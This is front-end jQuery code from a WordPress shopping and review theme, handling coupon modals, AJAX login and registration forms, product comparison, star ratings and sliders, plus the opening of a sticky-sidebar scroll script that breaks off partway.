      $(this).addClass('current').siblings().removeClass('current').parents('.tabs').find('.tabs-item').hide().eq($(this).index()).fadeIn(700);
   })
   $('.tabs-menu li:first-child').trigger('click');

   $('.wpsm-tabs:not(.vc_tta)').each(function(){
      $(this).tabs();
   }); 

   /*bar*/  
   $('.wpsm-bar').each(function(){
      $(this).find('.wpsm-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
   });   

   /* accordition */
   $(".wpsm-accordion").each(function(){
      $(this).accordion({heightStyle: "content" });
   });

   /* toggle */
   $("h3.wpsm-toggle-trigger").click(function(){
      $(this).toggleClass("active").next().slideToggle("fast");return false;
   });

   /* review woo tabs */
   $('.rehub_woo_tabs_menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.rehub_woo_review').find('.rehub_woo_review_tabs').hide().eq($(this).index()).fadeIn(700);
   })
   $('.rehub_woo_tabs_menu li:first-child').trigger('click');
   $('.btn_offer_block.choose_offer_woo').click(function(event){     
      event.preventDefault();
      $('.rehub_woo_tabs_menu li.woo_deals_tab').trigger('click');
   });
    
   /* widget dropdown */
   $('.cat_widget_custom .children').parent().find('a').append('<span class="drop_list">&nbsp; +</span>');  
      $('.tabs-item .drop_list').click(function() {
       $(this).parent().parent().find('.children').slideToggle();
        return false
    });  

    /* offer archive dropdown */  
   $('.r_offer_details .r_show_hide').click(function() {
      $(this).parent().find('.open_dls_onclk').slideToggle();
    });        

   // Coupon Modal
   $( 'body' ).on("click", ".rehub_offer_coupon.masked_coupon:not(.expired_coupon)", function(e){
      var $this = $(this);
      var codeid = $this.data('codeid');
      var codetext = $this.data('codetext');
      if (typeof $this.data('codeid') !== 'undefined') {var couponpage = window.location.pathname + "?codeid=" + codeid;}
      if (typeof $this.data('codetext') !== 'undefined') {var couponpage = window.location.pathname + "?codetext=" + codetext;}
      var couponcode = $this.data('clipboard-text'); 
      var destination = $this.data('dest'); 
      if( destination != "" || destination != "#" ){
         window.location.href= destination;
      }
      window.open(couponpage);
   });

   function GetURLParameter(sParam){
      var sPageURL = window.location.search.substring(1);
      var sURLVariables = sPageURL.split('&');
      for (var i = 0; i < sURLVariables.length; i++) 
      {
         var sParameterName = sURLVariables[i].split('=');
         if (sParameterName[0] == sParam) 
         {
            return sParameterName[1];
         }
      }
   }  

   var coupontrigger = GetURLParameter("codeid");
   if(coupontrigger){
      var $change_code = $(".rehub_offer_coupon.masked_coupon:not(.expired_coupon)[data-codeid='" + coupontrigger +"']");
      var couponcode = $change_code.data('clipboard-text'); 
      $change_code.removeClass('masked_coupon').removeClass('btn_offer_block').addClass('not_masked_coupon').html( '<i class="fa fa-scissors fa-rotate-180"></i><span class="coupon_text">'+ couponcode +'</span>' );                
      $.pgwModal({
         url: translation.ajax_url + "?action=ajax_code&codeid=" + coupontrigger,
         titleBar: false,
         mainClassName : 'pgwModal coupon-reveal-popup',
         ajaxOptions : {
            success : function(response) {
               if (response) {
                  $.pgwModal({ pushContent: response });
               } else {
                  $.pgwModal({ pushContent: 'An error has occured' });
               }
            }
         }
      });
   };

   //Coupons copy code function
   $('.rehub_offer_coupon:not(.expired_coupon)').each(function(){
      ZeroClipboard.config( { swfPath: translation.templateurl+"/js/zeroclipboard/ZeroClipboard.swf" } );
      var $this = $(this);
      var couponcode = $this.data('clipboard-text');    
      var client = new ZeroClipboard( $this );
      client.on( 'ready', function(event) {
         //console.log( 'movie is loaded' );
         client.on( 'copy', function(event) {
            event.clipboardData.setData('text/plain', couponcode);
         });  
         client.on( 'aftercopy', function(event) {
            $this.find('i.fa').replaceWith( '<i class="fa fa-check-square"></i>' );
            $this.find('i.fa').fadeOut( 2500, function() {
               $this.find('i.fa').replaceWith( '<i class="fa fa-scissors fa-rotate-180"></i>' ).fadeIn('slow');
            });
         });
      });  
      client.on( 'error', function(event) {
         ZeroClipboard.destroy();         
      });
   });

   $(".rehub_offer_coupon.masked_coupon.expired_coupon").each(function() {
      var couponcode = $(this).data('clipboard-text');
      $(this).text(couponcode);
   });

   //external links
   $('.ext-source').replaceWith(function(){
        return '<a href="' + $(this).data('dest') + '" target="_blank" rel="nofollow">' + $(this).html() + '</a>';
    });

   //Infinite scroll js
   $('.inf_scr_wrap_auto').each(function() {
      var $this = $(this);
      $this.infinitescroll({
         navSelector: ".more_post",
         nextSelector: ".more_post a",
         itemSelector: ".inf_scr_item",
         loading: {
            finishedMsg: '<em>' + translation.fin + '</em>',
            msgText: '',
            img: translation.templateurl + '/images/preload.gif',
         },        
      }, function(){
         $this.find('img.lazyimages').each(function(){
            var source = $(this).attr("data-src");
            $(this).attr("src", source).css({'opacity': '1'});
         });      
      }
      );      
   });   

   //fix for VC responsive sidebar
   //$('.vc_col-sm-4, .vc_col-sm-3').find('.sidebar').closest('.vc_row').addClass('vc_rehub_container'); 

   $('.eq_height_post').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });  
   $('.eq_height_inpost').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });    

    //category pager
   $('.cat-pagination').on('click', 'a:not(.active) ', function(){
      var multi_cat = $(this).closest('.multi_cat');
      var multi_cat_wrap = multi_cat.find('.multi_cat_wrap');
      var page = $(this).data('paginated');
      var data = {
         'action': 'multi_cat',
         'page': page,
         'tax': multi_cat.data('tax'),
         'term': multi_cat.data('term'),
         'nonce' : translation.nonce,
      };

      multi_cat_wrap.addClass('loading');

      $.post(translation.ajax_url, data, function(response) {
         if (response !== 'fail') {
            multi_cat_wrap.html(response);
            multi_cat.find('.cat-pagination a').removeClass('active');
            multi_cat.find('.cat-pagination a[data-paginated="' + page + '"]').addClass('active');
         }
         multi_cat_wrap.removeClass('loading');
      });
   }); 

   //Sharing popups JS
   jQuery( 'body').on( 'click', '.share-link-image', function( event ) {
      var href    = jQuery( this ).attr( "href" ),
         service = jQuery( this ).data( 'service' ),
         width   = 'pinterest' == service ? 750 : 600,
         height  = 'twitter' == service ? 250 : 'pinterest' == service ? 320 : 300,
         top     = ( screen.height / 2 ) - height / 2,
         left    = ( screen.width / 2 ) - width / 2;
      var options = 'top=' + top + ',left=' + left + ',width=' + width + ',height=' + height;
      event.preventDefault();
      event.stopPropagation();
      window.open( href, service, options );
   });   

   //Comment filtering
   $('body').on('click', '#rehub-comments-tabs span', function() {
      if(typeof rating_tabs_ajax_send!=='undefined' && rating_tabs_ajax_send)
         return;
      var post_id = $('#rehub-comments-tabs').data('postid');
      var rating_tabs_ajax_send = true;
      var p = $(this).parent().children().removeClass('active');
      $(this).addClass('active');
      if ($(this).data('tabid')==1) {
         $('#loadcomment-list').html('');
         $('#tab-1').show();
         rating_tabs_ajax_send = false;
         return;
      }
      $.ajax({
         type: 'post',
         data: 'action=show_tab&post_id='+post_id+'&tab_number='+$(this).data('tabid')+'&rating_tabs_id='+translation.rating_tabs_id,
         url: translation.ajax_url,
         beforeSend: function() {
            $('#tab-1').hide();
            $('#loadcomment-list').html('<div class="text-center loadingcomment"><i class="fa fa-refresh fa-spin"></i></div>');
         },
         error: function(jqXHR, textStatus, errorThrown) {
            $('#loadcomment-list').html('error: '+errorThrown);
         },
         success : function(html_data) {
            rating_tabs_ajax_send = false;
            $("#loadcomment-list").html(html_data);
         }
      });
   });  

   // Search icon show/hide

   $(document).on('click', '.icon-search-onclick', function(e) {
      e.stopPropagation();
      $.pgwModal({
         titleBar: false,
         target: '#search-header-contents-wraper',
      });
   }); 

   //Collapse top small menu
   $(document).on('click', '.re-top-menu-collapse', function(e) {
         e.preventDefault();
         $('.header-top .top-nav ul').slideToggle();
   });  
   $(window).resize(function(){
      var w = $(window).width();
      if(w > 320 && $('.header-top .top-nav ul').is(':hidden')) {
         $('.header-top .top-nav ul').removeAttr('style');
      }
   });  

   // Add modal on links for non logged

   if ($('.ap-login-message-wrapper').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( ".ap-login-message-wrapper .ap-login-message + a" ).addClass('act-rehub-login-popup'); 
      }   
   }   

   if ($('#respond .must-log-in a').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( "#respond .must-log-in a" ).addClass('act-rehub-login-popup'); 
      }   
   }    

   // Open login/register modal
   $(document).on('click', 'body:not(.logged-in) .act-rehub-login-popup', function(e) {
      e.preventDefault();
      var acttype = $(this).data('type');
      if (acttype == 'login') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }
      else if(acttype == 'register') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-register-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });  
         $('.re-user-popup-wrap .rehub-errors').html('');
         $('.re-user-popup-wrap .recaptchamodail').attr('id', 'recaptchamodail');       
      }
      else if(acttype == 'resetpass') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-reset-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         }); 
         $('.re-user-popup-wrap .rehub-errors').html('');        
      } 
      else if(acttype == 'restrict') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-restrict-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });         
      } 
      else if(acttype == 'url') {
         window.location.href= $(this).attr('href');         
      }       
      else {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }                
   });

   // Post login form submit
   $(document).on('submit','.re-user-popup-wrap #rehub_login_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_login_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-login-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},200);
            button.hide();
         }
         button.removeClass('loading');
      });
   });

   // Post register form
   $(document).on('submit','.re-user-popup-wrap #rehub_registration_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_registration_form_modal').serialize(), function(data){       
         var obj = $.parseJSON(data);
         $('.rehub-register-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            $('.rehub-register-popup').addClass('registration-complete');
            window.setTimeout(function(){location.reload()},4000);
            //button.hide();
         }
         $('.rehub-register-popup').removeClass('registration-complete');
         button.removeClass('loading');       
      });
   });

   // Reset Password
   $(document).on('submit','.re-user-popup-wrap #rehub_reset_password_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_reset_password_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-reset-popup .rehub-errors').html(obj.message);    
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},3000);  
         }
         button.removeClass('loading');
      });
   });

   // drop down for user menu
   $( '.user-ava-intop' ).click(function(e) {
      e.stopPropagation();
      $( this ).parent().find( '.user-dropdown-intop-menu' ).toggleClass('user-dropdown-intop-open');
      $(this).toggleClass('user-ava-intop-open');
   });
   $( '.user-dropdown-intop-menu' ).click(function(e) {
      e.stopPropagation();
   });    
   $( document ).click(function() {
      $( '.user-dropdown-intop-menu' ).removeClass('user-dropdown-intop-open');
      $( '.user-ava-intop' ).removeClass('user-ava-intop-open');
   }); 

   //Compare functions
   $('#re-compare-panel-heading').on('click', '.re-compare-panel-collapse', function(e) {
      e.stopPropagation();
      $( this ).parent().parent().toggleClass('collapsed');
   });  
   $('.table_view_charts').on('click', '.re-compare-show-diff', function(e){
      if ($(this).is(':checked')){
         $(this).closest('.table_view_charts').find('li[class^="row_chart"]').filter(':not(.heading_row_chart)').filter(':not(.row-is-different)').addClass('low-opacity');
      } 
      else {
         $(this).closest('.table_view_charts').find('li[class^="row_chart"]').filter(':not(.heading_row_chart)').filter(':not(.row-is-different)').removeClass('low-opacity');
      }     

   });

   if ($('#re-compare-panel').length > 0) { 
      $.post(translation.ajax_url, {
         action: 're_compare_panel'
      }, function (response) {
         $('#re-compare-wrap').html(response.content);
         $('#re-compare-panel').addClass(response.cssactive);
         var compareurl = $('.re-compare-dest').data('compareurl');
         $('.re-compare-panel-title span').text(response.count);
         $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing); 
      });      
   }  
   //compare button
   $('body').on('click', '.wpsm-button-compare', function(e){
      var thistoggle = $(this);
      var panel = $('#re-compare-panel');       
      var compareID = thistoggle.data('addcompare-id');
      var alltoggles = $('.addcompare-id-' + compareID);
      var compareurl = $('.re-compare-dest').data('compareurl');      
      alltoggles.addClass('loading');
      if(thistoggle.hasClass('not-incompare')) {         
         $.post(translation.ajax_url, {
            action: 're_add_compare',
            compareID: compareID,
            perform: 'add'    
         }, function (response) {   
            panel.addClass('active'); 
            alltoggles.removeClass('not-incompare').removeClass('loading');
            alltoggles.addClass('comparing');                 
            $('#re-compare-wrap').append(response.content).find(".re-compare-item:last").hide().fadeIn('slow');
            $('.re-compare-panel-title span').text(response.count);
            alltoggles.removeClass('loading');               
            $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                    
         }); 
      } else {
         $('.compare-item-' + compareID).css({'opacity': '.17'});         
         $.post(translation.ajax_url, {
            action: 're_add_compare',
            compareID: compareID,
            perform: 'remove'    
         }, function (response) {
            alltoggles.addClass('not-incompare');
            alltoggles.removeClass('comparing').removeClass('loading');                      
            $('.compare-item-' + compareID).remove();   
            $('.re-compare-panel-title span').text(response.count);
            if($('#re-compare-wrap').children().length == 0) {
               panel.removeClass('active');
            }
            else { 
               $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                
            }
         });                
      } 
   });  
   //Compare close button
   $('body').on('click', '.re-compare-close', function(e){
      var block = $(this).parent();
      var panel = $('#re-compare-panel');       
      var compareID = block.data('compareid');
      var alltoggles = $('.addcompare-id-' + compareID);
      var compareurl = $('.re-compare-dest').data('compareurl');      
      block.css({'opacity': '.17'});
      $.post(translation.ajax_url, {
         action: 're_add_compare',
         compareID: compareID,
         perform: 'remove'    
      }, function (response) { 
         alltoggles.addClass('not-incompare').removeClass('comparing');           
         block.remove(); 
         $('.re-compare-panel-title span').text(response.count);
         if($('#re-compare-wrap').children().length == 0) {
            panel.removeClass('active');
         }
         else { 
            $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                
         }           
      });   
   }); 
   //Compare close button in chart
   $('body').on('click', '.re-compare-close-in-chart', function(e){
      var block = $(this).closest('.top_rating_item'); 
      $(this).closest('.table_view_charts').find('li').removeClass('row-is-different');      
      var compareID = block.data('compareid');      
      block.css({'opacity': '.17'});
      $.post(translation.ajax_url, {
         action: 're_add_compare',
         compareID: compareID,
         perform: 'remove'    
      }, function (response) {           
         block.remove();
         table_charts();
         if (typeof (history.pushState) != "undefined") {
            var obj = { Page: 'Compare items', Url: window.location.pathname + '?compareids=' + response.comparing };
            history.pushState(obj, obj.Page, obj.Url);
         } else {
            window.location.href= window.location.pathname + '?compareids=' + response.comparing;
         }                                    
      }); 
                 
   });    
   // Compare click button
   $( 'body' ).on("click", ".re-compare-dest", function(e){
      var $this = $(this);
      var compareurl = $this.attr('data-compareurl'); 
      if( compareurl != "" || compareurl != "#" ){
         window.location.href= compareurl;
      }
   });  

   if ($('.content').length > 0 && $('#re-compare-panel').length > 0) {
      var contwidthout = $('.content').outerWidth();
      $('#re-compare-panel').css({'width': contwidthout,'margin-left': - (contwidthout/2), 'left' : '50%'});
   }  

   /* gallery hover */
   $(".media_owl_carousel .photo-item").hover(function(){
      $(this).children('.gp-overlay').stop(true, true).fadeIn(500);
   }, function(){
      $(this).children('.gp-overlay').stop(true, true).fadeOut(500);
   });

}); //END Document.ready

/* menu */
showNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideDown(); }
hideNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideUp();}
jQuery('nav.top_menu > ul > li.menu-item-has-children').hoverIntent({
   sensitivity: 7, // number = sensitivity threshold (must be 1 or higher)
   interval: 100, // number = milliseconds of polling interval
   over: showNav, // function = onMouseOver callback (required)
   timeout: 120, // number = milliseconds delay before onMouseOut function call
   out: hideNav // function = onMouseOut callback (required)
})

// User Rate functions
jQuery(document).on('mousemove', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    if (!e.offsetX){
      e.offsetX = e.clientX - jQuery(e.target).offset().left;
    }
    var offset = e.offsetX + 4;
    if (offset > 100) {
      offset = 100;
    }
    rated.find('.user-rate-image span').css('width', offset + '%');
    var score = Math.floor(((offset / 10) * 5)) / 10;
    if (score > 5) {
      score = 5;
    }
});
jQuery(document).on('click', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var gg = rated.find('.user-rate-image span').width();
    rated.find('.user-rate-image').hide();
    rated.append('<span class="rehub-rate-load"></span>');
    if (gg > 100) {
      gg = 100;
    }
    ngg = (gg*5)/100;
    var post_id = rated.attr('data-id');
    var rate_type = rated.attr('data-ratetype');
    var numVotes = rated.parent().find('.userrating-count').text();
    jQuery.post(translation.ajax_url, { action:'rehub_rate_post' , post:post_id , type:rate_type , value:ngg}, function(data) {
    var post_rateed = '.rate-post-'+post_id;
      jQuery( post_rateed ).addClass('rated-done').attr('data-rate',gg);
      rated.find('.user-rate-image span').width(gg+'%');
      
      jQuery(".rehub-rate-load").fadeOut(function () {

        rated.parent().find('.userrating-score').html( ngg );
        
        if( (jQuery(rated.parent().find('.userrating-count'))).length > 0 ){
          numVotes =  parseInt(numVotes)+1;
          rated.parent().find('.userrating-count').html(numVotes);
        }else{
          rated.parent().find('small').hide();
        }
        rated.parent().find('strong').html(translation.your_rating);
        
        rated.find('.user-rate-image').fadeIn();
      });
    }, 'html');
    return false;
});
jQuery(document).on('mouseleave', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var post_rate = rated.attr('data-rate');
    rated.find(".user-rate-image span").css('width', post_rate + '%');
});

// Rate bar annimation
jQuery(function($){
'use strict';  
  $(document).ready(function(){   
    $('.rate_bar_wrap').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-bar').each(function(){
         $(this).find('.rate-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate_bar_wrap').unbind('inview');
        });
      }
    });

    $('.rate-line').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-line .line').each(function(){
         $(this).find('.filled').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate-line').unbind('inview');
        });
      }
    });

   $(document).on('inview', '.top_rating_block, .top_table_block, .top_chart', function(event, visible) {
      if (visible) {
        $('.radial-progress').each(function(){
          $(this).find('.circle .mask.full, .circle .fill:not(.fix)').animate({  borderSpacing: $(this).attr('data-rating')*18 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');

          $(this).find('.circle .fill.fix').animate({  borderSpacing: $(this).attr('data-rating')*36 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');                   
  
        });
      }
   }); 

  });
});  
  
   
//Scroll To top
var pretimer;
jQuery(window).scroll(function(){
'use strict';

   var postheight = jQuery('.post-inner').height() + jQuery('#main_header').height() - 100;
   if (jQuery(this).scrollTop() > 500) {
      clearTimeout(pretimer); 
      jQuery('#topcontrol, #float-posts-nav').addClass('scrollvisible');
      var refresh=function(){jQuery('#topcontrol:not(:hover), #float-posts-nav:not(:hover)').removeClass('scrollvisible');}      
      pretimer=setTimeout(refresh,4000);

   } else {
      jQuery('#topcontrol').removeClass('scrollvisible');
      jQuery('#float-posts-nav').removeClass('scrollvisible');
   }
   if (jQuery(this).scrollTop() > postheight) {
      jQuery('#float-posts-nav').addClass('openedprevnext');
   } else {
      jQuery('#float-posts-nav').removeClass('openedprevnext');
   } 

   if (jQuery('#re-compare-panel').length > 0) {
      if(isVisibleOnScroll(jQuery('.footer-bottom'))) {
         jQuery('#re-compare-panel').addClass('collapsed-onscroll');
      }
      else {
         jQuery('#re-compare-panel').removeClass('collapsed-onscroll');
      }
   }

});




jQuery(window).load(function() {

   //CAROUSELS
   var makesiteCarousel = function() {
      if(jQuery().carouFredSel) {                 

         jQuery('.top_chart_wrap').each(function() {
            var carousel = jQuery(this).find('.top_chart_carousel');
            var directionrtl = (jQuery('body.rtl').length > 0) ? "right" : "left";
            var windowsize = jQuery(this).width();                      
            if (windowsize <= 280) {
               var passItems = 1;
            } else if (windowsize > 280 && windowsize <= 480) {
               var passItems = 2;               
            } else if (windowsize > 480) {
               var passItems = 4;
            }            
            carousel.carouFredSel({
               circular: false,
               infinite: false,                
               responsive: true,
               direction: directionrtl,
               auto: {
                  play: false
               },
               swipe: {
                  onTouch: true,
                  onMouse: true,
                  onAfter : function () {
                     var items = carousel.triggerHandler("currentVisible");
                     carousel.children().removeClass( "activecol" );
                     items.addClass( "activecol" );
                  }                  
               },               
               items: {
                  height: 'variable',
                  width: 220,  
                  visible   : {
                     min      : 1,
                     max      : passItems
                  },
               },
               scroll : {
                  onAfter : function () {
                     var items = carousel.triggerHandler("currentVisible");
                     carousel.children().removeClass( "activecol" );
                     items.addClass( "activecol" );
                  }          
               },               
               prev: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".next");}
               },
               pagination  : function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".top_chart_pagination");},
               height: 'variable',
               width: "100%", 
               onCreate: function () {
                  var items = carousel.triggerHandler("currentVisible");
                  items.addClass( "activecol" );
               }                              
            });
         });         

      }
   }   
   table_charts();
   makesiteCarousel(); 
   jQuery(".sticky-cell").parent().each(function() {
      var stickyheight = (jQuery('.re-stickyheader').length > 0) ? jQuery('.re-stickyheader').height() : 0; 
      var length = jQuery(this).closest('.table_view_charts').height() - jQuery(this).height() - stickyheight + jQuery(this).closest('.table_view_charts').offset().top;
      var cell = jQuery(this);
      var width = cell.width();
      var height = cell.height() + 'px';
      var outerheight = cell.outerHeight() + 'px';
      cell.wrap(function() {
         return '<div class="sticky-wrapper" style="height:'+ outerheight +'"></div>';
      });

      jQuery(window).scroll(function () {
         var scroll = jQuery(this).scrollTop();
        
         if (scroll < jQuery('.table_view_charts').offset().top) {
            cell.closest('.sticky-wrapper').removeClass('is-sticky');
            cell.css({
               'position': '',
               'top': '',
               'width': '',
            });             

         } else if (scroll > length) { 
            cell.closest('.sticky-wrapper').removeClass('is-sticky');
            cell.css({
               'position': '',
               'top': '',
               'width': '',
            });                     
         } else {
            cell.closest('.sticky-wrapper').addClass('is-sticky');
            cell.css({
               'position': 'fixed',
               'top': stickyheight + 'px',
               'width': width
            });
         }
      });
   });  
   jQuery(".table_view_charts").each(function() {
      jQuery(this).removeClass('loading');
   });  

   /* OWL CAROUSEL */
   jQuery(".re_carousel").each(function(){
      jQuery(this).on('initialized.owl.carousel', function(e) {jQuery(this).parent().removeClass('loading')});
      var carouselplay = (jQuery(this).data('auto')==1) ? true : false;
      var showrow = (jQuery(this).data('showrow') !='') ? jQuery(this).data('showrow') : 4;
      var laizy = (jQuery(this).data('laizy') == 1) ? true : false;
      var navdisable = (jQuery(this).data('navdisable') == 1) ? false : true;

      jQuery(this).owlCarousel({
         loop:true,
         dots:false,
         nav: navdisable,
         lazyLoad: laizy,
         autoplay: carouselplay,
         responsiveClass:true,
         navText :["", ""],
         navClass: ["controls prev","controls next"],
         responsive:{
            0:{
               items:1,
               nav:true,
            },
            378:{
               items:2,
            },
            600:{
               items:3,
            },            
            1024:{
               items:showrow,
            }
         }
      });    
   });     

   var canSlide = true;

    // Setup a callback for the YouTube api to attach video event handlers
   window.onYouTubeIframeAPIReady = function(){
      // Iterate through all videos
      jQuery('.gallery_top_slider iframe').each(function(){
         var slider = jQuery('.gallery_top_slider');
         // Create a new player pointer; "this" is a DOMElement of the player's iframe
         var player = new YT.Player(this, {
            playerVars: {
               autoplay: 0
            }
         });
 
         // Watch for changes on the player
         player.addEventListener("onStateChange", function(state){
            switch(state.data)
            {
               // If the user is playing a video, stop the slider
               case YT.PlayerState.PLAYING:
                  slider.flexslider("stop");
                  canSlide = false;
                  break;
               // The video is no longer player, give the go-ahead to start the slider back up
               case YT.PlayerState.ENDED:
               case YT.PlayerState.PAUSED:
                  slider.flexslider("play");
                  canSlide = true;
                  break;
            }
         });
 
         jQuery(this).data('player', player);
      });
   }          

   //SLIDER
   var flexslidersiteInit = function() {
   if(jQuery().flexslider) {

      jQuery('.featured_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            selector: ".slides > .slide",
            slideshow: false,   
         });
      });

      jQuery('.blog_slider').each(function() {
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "slide",
            smoothHeight: true,
            slideshow: false,
            start: function(slider) {
               slider.removeClass('loading');
               var first_height = jQuery('.blog_slider .slides li:last-child img').height();
               jQuery('.flex-viewport').height(first_height);
            }      
         });
      }); 
      
      jQuery('.gallery_top_slider').each(function() {
         var tag = document.createElement('script');
         tag.src = "//www.youtube.com/iframe_api";
         var firstScriptTag = document.getElementsByTagName('script')[0];
         firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);         
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "fade",
            controlNav: "thumbnails",
            slideshow: false,
            video: true,
            //useCSS: false, 
            before: function(){                 
               if(!canSlide)
                  slider.flexslider("stop");
            },            
            start: function(slider) {
               slider.find('img.lazyimages').trigger("unveil");               
               slider.removeClass('loading');
               jQuery('.flex-control-thumbs img').each(function() {
                  var widththumb = jQuery(this).width();
                  jQuery(this).height(widththumb);
               });                
            }
         });
         slider.on("click", ".flex-prev, .flex-next, .flex-control-nav", function(){
            canSlide = true;
            jQuery('.gallery_top_slider iframe').each(function(){
               jQuery(this).data('player').pauseVideo();
            });
            if (jQuery('.gallery_top_slider .flex-active-slide iframe').length > 0) {
               jQuery('.gallery_top_slider .flex-active-slide iframe').data('player').playVideo();
            }
         });  
         jQuery(".play3").fitVids();          
      }); 

      jQuery('.main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });

      jQuery('.rtl .main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            rtl: true, 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.re_thing_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.flexslider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            start: function(slider) {
               jQuery( slider ).removeClass( 'loading' );
            }                 
         });
      });                        

   }}

   flexslidersiteInit();   
}); 

jQuery(window).resize(function(){
   re_sizebg();
   if (jQuery('.content').length > 0 && jQuery('#re-compare-panel').length > 0) {
      var contwidthout = jQuery('.content').outerWidth();
      jQuery('#re-compare-panel').css({'width': contwidthout,'margin-left': - (contwidthout/2), 'left' : '50%'});
   }    
});

//Woocommerce slider
jQuery( document ).ready( function() {
   if(jQuery().flexslider && jQuery('.woocommerce .images #re_woocarousel').length >= 1) {
      var WooThumbWidth = 100;
      if(jQuery('body.woocommerce .sidebar').is(':visible')) {
         wooThumbWidth = 100;
      } else {
         wooThumbWidth = 118;
      }

      if(typeof jQuery('.woocommerce .images #re_woocarousel').data('flexslider') !== 'undefined') {
         jQuery('.woocommerce .images #re_woocarousel').flexslider('destroy');
         jQuery('.woocommerce .images #re_wooslider').flexslider('destroy');
      }

      jQuery('.woocommerce .images #re_woocarousel').flexslider({
         animation: 'slide',
         controlNav: false,
         directionNav: false,
         animationLoop: false,
         slideshow: false,
         itemWidth: wooThumbWidth,
         itemMargin: 10,
         touch: false,
         useCSS: false,
         asNavFor: '.woocommerce .images #re_wooslider',
         smoothHeight: false,
      });

      jQuery('.woocommerce .images #re_wooslider').flexslider({
         animation: 'slide',
         controlNav: false,
         animationLoop: false,
         slideshow: false,
         smoothHeight: true,
         touch: true,
         useCSS: false,
         sync: '.woocommerce .images #re_woocarousel',
         start: function(slider) {
            jQuery( slider ).removeClass( 'loading' );
         }
      });
   }
});

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0
body_size: -78
content:
jQuery(document).ready(function($) {
'use strict';	
	$(window).scroll(function() {
		var sheight = $('.sidebar').height();
		var theight = $('.sidebar').offset();
		var swidth = $('.sidebar').width();
		var tthis = $('.sidebar .stickyscroll_widget').first().height();
		var hbot = $('.content').offset();
		var hfoot = $('.content').height();

		if ($(this).scrollTop()>sheight + theight.top) $('.sidebar .stickyscroll_widget').first().css({'position':'fixed','top':'70px', 'width': swidth}).addClass('scrollsticky');
		else $('.sidebar .stickyscroll_widget').first().css({'position':'static', 'width':'auto','top':'0'}).removeClass('scrollsticky');
